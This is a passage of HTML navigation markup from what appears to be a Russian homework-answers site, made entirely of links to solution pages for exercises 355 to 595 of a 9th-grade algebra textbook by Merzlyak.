href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-355.html">355</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-356.html">356</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-357.html">357</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-358.html">358</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-359.html">359</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-360.html">360</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-361.html">361</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-362.html">362</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-363.html">363</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-364.html">364</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-365.html">365</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-366.html">366</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-367.html">367</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-368.html">368</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-369.html">369</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-370.html">370</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-371.html">371</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-372.html">372</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-373.html">373</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-374.html">374</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-375.html">375</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-376.html">376</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-377.html">377</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-378.html">378</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-379.html">379</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-380.html">380</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-381.html">381</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-382.html">382</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-383.html">383</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-384.html">384</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-385.html">385</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-386.html">386</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-387.html">387</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-388.html">388</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-389.html">389</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-390.html">390</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-391.html">391</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-392.html">392</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-393.html">393</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-394.html">394</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-395.html">395</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-396.html">396</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-397.html">397</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-398.html">398</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-399.html">399</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-400.html">400</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-401.html">401</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-402.html">402</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-403.html">403</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-404.html">404</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-405.html">405</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-406.html">406</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-407.html">407</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-408.html">408</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-409.html">409</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-410.html">410</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-411.html">411</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-412.html">412</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-413.html">413</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-414.html">414</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-415.html">415</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-416.html">416</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-417.html">417</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-418.html">418</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-419.html">419</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-420.html">420</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-421.html">421</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-422.html">422</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-423.html">423</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-424.html">424</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-425.html">425</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-426.html">426</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-427.html">427</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-428.html">428</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-429.html">429</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-430.html">430</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-431.html">431</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-432.html">432</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-433.html">433</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-434.html">434</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-435.html">435</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-436.html">436</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-437.html">437</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-438.html">438</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-439.html">439</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-440.html">440</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-441.html">441</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-442.html">442</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-443.html">443</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-444.html">444</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-445.html">445</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-446.html">446</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-447.html">447</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-448.html">448</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-449.html">449</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-450.html">450</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-451.html">451</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-452.html">452</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-453.html">453</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-454.html">454</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-455.html">455</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-456.html">456</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-457.html">457</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-458.html">458</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-459.html">459</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-460.html">460</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-461.html">461</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-462.html">462</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-463.html">463</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-464.html">464</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-465.html">465</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-466.html">466</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-467.html">467</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-468.html">468</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-469.html">469</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-470.html">470</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-471.html">471</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-472.html">472</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-473.html">473</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-474.html">474</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-475.html">475</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-476.html">476</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-477.html">477</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-478.html">478</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-479.html">479</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-480.html">480</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-481.html">481</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-482.html">482</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-483.html">483</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-484.html">484</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-485.html">485</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-486.html">486</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-487.html">487</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-488.html">488</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-489.html">489</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-490.html">490</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-491.html">491</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-492.html">492</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-493.html">493</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-494.html">494</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-495.html">495</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-496.html">496</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-497.html">497</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-498.html">498</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-499.html">499</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-500.html">500</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-501.html">501</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-502.html">502</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-503.html">503</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-504.html">504</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-505.html">505</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-506.html">506</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-507.html">507</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-508.html">508</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-509.html">509</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-510.html">510</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-511.html">511</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-512.html">512</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-513.html">513</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-514.html">514</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-515.html">515</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-516.html">516</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-517.html">517</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-518.html">518</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-519.html">519</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-520.html">520</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-521.html">521</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-522.html">522</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-523.html">523</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-524.html">524</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-525.html">525</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-526.html">526</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-527.html">527</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-528.html">528</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-529.html">529</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-530.html">530</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-531.html">531</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-532.html">532</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-533.html">533</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-534.html">534</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-535.html">535</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-536.html">536</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-537.html">537</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-538.html">538</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-539.html">539</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-540.html">540</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-541.html">541</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-542.html">542</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-543.html">543</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-544.html">544</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-545.html">545</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-546.html">546</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-547.html">547</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-548.html">548</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-549.html">549</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-550.html">550</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-551.html">551</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-552.html">552</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-553.html">553</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-554.html">554</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-555.html">555</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-556.html">556</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-557.html">557</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-558.html">558</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-559.html">559</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-560.html">560</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-561.html">561</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-562.html">562</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-563.html">563</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-564.html">564</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-565.html">565</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-566.html">566</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-567.html">567</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-568.html">568</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-569.html">569</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-570.html">570</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-571.html">571</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-572.html">572</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-573.html">573</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-574.html">574</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-575.html">575</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-576.html">576</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-577.html">577</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-578.html">578</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-579.html">579</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-580.html">580</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-581.html">581</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-582.html">582</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-583.html">583</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-584.html">584</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-585.html">585</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-586.html">586</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-587.html">587</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-588.html">588</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-589.html">589</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-590.html">590</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-591.html">591</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-592.html">592</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-593.html">593</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-594.html">594</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-595.html">595</a><a 